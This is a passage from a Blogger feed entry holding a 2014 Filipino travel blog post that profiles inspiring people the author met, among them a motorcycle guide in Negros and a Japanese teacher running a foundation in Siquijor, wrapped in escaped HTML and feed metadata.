\/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdo-XMdXASkTa9Q8ApSOgWezff0RQugVyHkZjQz9ZX-YLTXXhVKOMnI3pCz4GVnVWgZhlD_VL-2H_l7CJgvgtiEZZH1UktELV4JnaKamjrCOLCqnHs5dy9fwB_ny64zmow7PJ2P-mTxsvd\/s1600\/IMG_0467.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdo-XMdXASkTa9Q8ApSOgWezff0RQugVyHkZjQz9ZX-YLTXXhVKOMnI3pCz4GVnVWgZhlD_VL-2H_l7CJgvgtiEZZH1UktELV4JnaKamjrCOLCqnHs5dy9fwB_ny64zmow7PJ2P-mTxsvd\/s640\/IMG_0467.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI hitched on the back of his polished motorcycle, one which he has bought from his three years working as a public driver. He took me to the highest mountain and waterfalls in Negros, cruised right across the highway while the sun was rising from Mindanao Sea. Alex was the gentle fellow from the land of gentle people. He was my tour guide\/ driver for days while I was roaming around this beautiful province. Once, over dinner, he shared with me his life story and how he sees his future. It’s not like many of us dream of, to be honest, but he was proud of his small achievements.  For one, he is eager to make the promises he has made for his family come true; a house that’s filled with love and enough money for his little one’s education. We made a detour before going back to the city to introduce me to his family. There, I saw in him the sparkle in the eyes as he gleefully tours me around his simple abode. As my time in Negros was coming to end, I cheers beer with him for the very last time. It was like leaving a family behind for me, in a place I have no one to call one. Money was never an issue. He let me decide for myself his earnings from the days we’ve been travelling together. How can one refuse gold when it can inherently make the person a king? I guess, money isn’t everything.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EThe Japanese School Teacher\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOku7mp4Db7YXSK-g9GhKFKyVzRKDOZCY8n2MFPkzQhyphenhyphenvloi_LCss37WseVHJ983H6643T5oKWkvrLJEvbysGBB6MgfWCHFALbqOQTIE5wf8s-jKJa6v_IIXC7QA5txDH4wsczzdLK7GSH\/s1600\/IMG_0423.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOku7mp4Db7YXSK-g9GhKFKyVzRKDOZCY8n2MFPkzQhyphenhyphenvloi_LCss37WseVHJ983H6643T5oKWkvrLJEvbysGBB6MgfWCHFALbqOQTIE5wf8s-jKJa6v_IIXC7QA5txDH4wsczzdLK7GSH\/s640\/IMG_0423.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYou leave your home to call another one yours. How do you do that when you had a choice? He was a grade school teacher in the land of the rising sun, earning more than enough while teaching proper math to kids. Leaving all the luxuries in life, he exchanged his life for a place where no one dares to go. Setting up a quaint little resort in the land infamous for witchcraft and sorcery, he continues to live and share knowledge to the local people. Through his commitment, he was able to establish his vision of proper education and facilities for the school kids of Siquijor. I walked into the resort on a hot midday sun, feeling the warmth in an instant. I was greeted by part-time students whose education was being sponsored by this man’s foundation. Others may believe in supernatural, while some oppose it. The real magic of Siquijor I’ve come to know is that kindness may exist without waiting something in return. I’ve recently talked to one of his students who’s now in Manila pursuing higher studies. Dagman made a way for him to go to Manila and continue living his dream of a better life. I couldn’t help but realize that indeed, kindness and generosity shall make this little world of ours better again.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAnonymous\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGwh9k4NtPFgi0tAtLEE7u8DruHU4CaiMPNKBr_sePNLn7IvDqUFKDMaiximCK11UBrHFcI0GianH1WqbUwinSRDv17mX2u_5XOTwUB-QFlV3L8GNTJD0Zn7OrpoocUPQ7I_mbwROZnFEM\/s1600\/natural.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGwh9k4NtPFgi0tAtLEE7u8DruHU4CaiMPNKBr_sePNLn7IvDqUFKDMaiximCK11UBrHFcI0GianH1WqbUwinSRDv17mX2u_5XOTwUB-QFlV3L8GNTJD0Zn7OrpoocUPQ7I_mbwROZnFEM\/s640\/natural.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThey say, “No man is an island”. In life, relationships are always questionable. It gets the best of you, sometimes that it becomes too hard to deal with. And leaving isn’t the easiest thing to overcome, right? I’ve come to learn from one person that life is also about tragedies. People come and go. You meet them, and they may sometimes leave you. Whether it is done on purpose or not, be thankful because it happened. As you look back, you recall not the hard times but only good memories. These tragedies become beautiful as you continue your journey in life. I’ve come to learn how it is to travel alone, to look out for myself, and to embrace what has been bestowed upon me. We don’t always win. That’s the greatest lesson I’ve come to learn. But sometimes, losing becomes the unexpected answer to the question, how to forget.  To you who has passed, be reminded that I don’t look forward to the future knowing I haven’t learned yet from the past.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EThe Daughter\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsVGpBsgu1q_HSkcxYaJJg87JJAbw2Z6z3_1OImyP3JRQl6rXScfCeYNQX18aEB1a7x-s1hE-Mr_dzp44Sb7J8i9RPvII2TniyNYBO1HeXHliuZTF42YEMo6Ac7BtI4t69AzQaRS33RFW\/s1600\/14343_352505460053_591590053_9954496_8056180_n.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsVGpBsgu1q_HSkcxYaJJg87JJAbw2Z6z3_1OImyP3JRQl6rXScfCeYNQX18aEB1a7x-s1hE-Mr_dzp44Sb7J8i9RPvII2TniyNYBO1HeXHliuZTF42YEMo6Ac7BtI4t69AzQaRS33RFW\/s640\/14343_352505460053_591590053_9954496_8056180_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nShe’s beautiful, she’s sincere, and she’s young and intelligent. She’s perfect. She crossed the other side of the world to help, not because she was forced to do so, but because it has become her vocation to reach out. I met here through a common friend as she helps around poor little kids of Manila learn. I often meet up with Andreane, with her charming smile that’s so infectious it’s too hard to ignore. On her last night in Manila, she hugged the old lady manning the bar where she often goes to. I started to wonder how much she has made an impression to the old lady, and the other people she has come to know. I wonder what these people feel about a foreigner loving them so greatly. It was sad, almost heart-breaking to see a daughter leaving her second mom behind, knowing the future isn’t planned out yet. I never knew travelling can inherently make you feel the love you never expected to have. Acceptance isn’t about finding the worst and loving it. The true sincerity of a person emanates from within. When love and honesty is shown, there is truth. Months have passed and I would often talk about her generosity to the people I know. As I order a bottle of beer in one of the noisy, crowded restaurants in Manila, I just smile and show my courtesy because I know it is the right thing to do.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EThe Pianist\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjboHQjEz6XxOO0jvASkuMIQyJJ3OZHjRJn-kDvViIKs5hiPOrST9UyMSzIMdjfpL6k6C5NlNGRgp8BJzFdHjosow13LFlEJ5nYY1_dVt2VlrAPAGB2G7aUKAUEhjxVkmgYS_ThGhYSesgh\/s640\/14343_352506320053_591590053_9954607_7488412_n.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYou meet a person and immediately judge them. You tell right away, what this person likes and what this person hates. We are all a judge of characters. I am guilty of that. You meet a person whom you thought is just someone you will meet at the spur of the moment. This person is fun to be with, wild sometimes and most of the time, unpredictable. He would walk barefoot in one dirty alleyway in Manila, yet you would somehow understand why. That free-spirited guy is Matthias. You see him and immediately realize, this person doesn't care about what other people think. He is a lover of life and lover of unexpectedness. He bids goodbye and you know it’s going to be alright. Little did I know, the other half of his life is waiting to be discovered online. Passion isn't about advertising yourself to the world. It’s natural, it’s unique and it’s inspiring. I never knew he plays the piano. Moreover, I never knew he plays the piano damn good. He is on the road now somewhere in New Zealand, not waiting to be discovered, but waiting for people to get inspired. If there’s one person I know who’s making a huge impact in the lives of many, it’s him. Inspiration doesn't always come full on, it’s slicing little bits of pieces to discover the littleness and subtlety what is called a dream we all aspire for.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAnonymous\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQg27NRhvLvwoO0gOXCEocxBUstMt9NNzMOHJedcpCHok2e6lPyuIx_TKm2s-atbAr4Bh3m3Sb_JLjxh7dlVw3hEyT1rlvt8jixjnf5fRiV5omB5BFT8Mi7UYTk2kUxNX2G2rucDJG5dNR\/s1600\/293040_10151478414460054_2145792420_n.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQg27NRhvLvwoO0gOXCEocxBUstMt9NNzMOHJedcpCHok2e6lPyuIx_TKm2s-atbAr4Bh3m3Sb_JLjxh7dlVw3hEyT1rlvt8jixjnf5fRiV5omB5BFT8Mi7UYTk2kUxNX2G2rucDJG5dNR\/s640\/293040_10151478414460054_2145792420_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDiscovery isn’t earned but learned. You pay for the price when you’re going through the hardest hurdles and toughest obstacles because you have a goal. Yet, it somehow feels worth it. If there’s something great about it is that you begin to live again. It may be a risk, I know. But if this risk is going to put me down, so shall be it. I’ve learned to become fearless! I will confront what I don’t want to see, hear or touch. I realize what's working for me is living life to the minute. I don't believe in plans because they just ruin surprises. I believe that everything happens for a reason. And if i find what i am searching for, then it must be blessed. I am looking forward and sincerely ecstatic for I know the best is yet to come. Everyday i am learning, and everyday i am thankful.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EThe Diver\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55oYKPo5ebzomLyHsfIFVxE-qAUe3hD_oddSwOiKCFkSzkMYtMl9exC1kjUczs9WC7rBi4bAKdLqbi3vS2m-ot8hO5MC8GGiCxVPq7XBXEl67lx4cFKwedTu4NR3I7_3X0GcypEEFrylu\/s1600\/siquijordiver.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1335\" data-original-width=\"1002\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj55oYKPo5ebzomLyHsfIFVxE-qAUe3hD_oddSwOiKCFkSzkMYtMl9exC1kjUczs9WC7rBi4bAKdLqbi3vS2m-ot8hO5MC8GGiCxVPq7XBXEl67lx4cFKwedTu4NR3I7_3X0GcypEEFrylu\/s640\/siquijordiver.png\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n“So, how do you find the Philippines?”, I asked this bloke from Holland what he thought of the country. I never knew his answers would make me ask questions for myself and hit me right in the core for a long time. He has been travelling around the Philippines for a few weeks now and has been to unspoilt beaches and plush mountain ranges up north and south. He’s on a relax mode in Southern Philippines, staying in a lovely shack opposite of mine in the island of fire. Apparently, we have the same flight going back to Manila. With relatively nothing to do so far when I get back, he tagged me along on his first cruise around Malate. I would often catch him glancing at street vendors and beggars. I would see him smiling at women whose eyes have a funny wink. We checked out one Japanese restaurant and ordered beer and sushi. We started talking about first impressions about the country and his views of the city called Manila. I let him talk and i only answer back when asked. Mostly, he was telling me how he views the country. He asked me one question which I failed miserably. He stopped and said, \"never mind\". He must have sensed I lost myself when he asked me something I wasn’t prepared to answer. He knew I was giving my best shot explaining to him the differences in my country. I thought I was being interviewed for a second. But Gus loves everything about the Philippines. He said the people are nice but not too nice it’s hard to know whether it’s honest or not, just like in Thailand. He said the food is varied but he loves the seafood plus it’s cheap. He said the culture is different from other Asian countries so it’s closer to home. He is amazed by the natural wonders of the country and the lack of tourists exploiting them. Later that night, I bid him goodbye so he can sleep for an early morning flight back to Holland. A few hours earlier, we were looking for a hotel in Ermita that he had booked from a local travel agency earlier that week. When we got there, the place was run down and non-existent.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWhen the September blog carnival theme was released, I found myself confused who to choose for this blog entry. With thousands of miles reached across the archipelago, and the number of friends, acquaintances and random people I’ve met, it’s hard to pick one that has truly made a mark. There are seven people whom I’ve met so far that has made a lasting impression in me. The thoughts they all left behind have been my fuel to continue on, finding excitement in this unexpected world and giving back kindness to the people I will still meet in the future.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7rpT0CaH5dhwLjwbYSjZqCnmH_ppz2itDreuUsljItUqKCVPUcd9HWId2IpDfX_q3ky3_kFf_A-UTo3axhuXXqnQaOe_p8woNf6SvzDhii-g-zo_bgIGuDV5YM4Wl4VXhGPyDbFOGA_rz\/s1600\/blogcarnival.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7rpT0CaH5dhwLjwbYSjZqCnmH_ppz2itDreuUsljItUqKCVPUcd9HWId2IpDfX_q3ky3_kFf_A-UTo3axhuXXqnQaOe_p8woNf6SvzDhii-g-zo_bgIGuDV5YM4Wl4VXhGPyDbFOGA_rz\/s1600\/blogcarnival.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThis entry is part of\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/langyaw.com\/pinoy-travel-bloggerss-blog-carnival\/\"\u003EPinoy Travel Bloggers' Blog Carnival\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTheme: \u003Ca href=\"http:\/\/www.nomadicexperiences.com\/2011\/09\/unforgettable-human-encounters-on-road.html\"\u003EUnforgettable Encounters on the Road\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHost: Marky Ramone Go of \u003Ca href=\"http:\/\/www.nomadicexperiences.com\/\"\u003ENomadic Experiences\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"font-family: 'Trebuchet MS',sans-serif;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cdiv style=\"font-family: 'Times New Roman';\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.pinoyboyjournals.com\nwww.facebook.com\/pinoyboyjournals\nwww.twitter.com\/jerikdeguzman_\nwww.instagram.com\/jerikdeguzman\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinoyboyjournals.com\/feeds\/5086195708453504779\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8077918758660027342\/5086195708453504779?isPopup=true","title":"19 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/5086195708453504779"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/5086195708453504779"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinoyboyjournals.com\/2014\/09\/7-most-inspiring-people-ive-met-while.html","title":"7 Most Inspiring People I've Met While Traveling in the Philippines"}],"author":[{"name":{"$t":"Pinoy Boy Journals"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07048202064827552489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWo-Wtb5-zpHVI3HXa-ZCgbIeP-fnj0JrM1OzQuwBV4aoGvuQQtIX4t7BjZbaXnh3Lf2dVwqN6QbOicd1wOIwh1prxSyNLjf6yoYQ0Aa1ytQyskQrKTrm4H5RIajWBttMMGEgB1lIbcqD9\/s72-c\/IMG_1448.JPG","height":"72","width":"72"},"thr$total":{"$t":"19"},"georss$featurename":{"$t":"Philippines"},"georss$point":{"$t":"12.879721 121.77401699999996"},"georss$box":{"$t":"5.026671 115.96226699999995 20.732771 127.58576699999996"}}]}});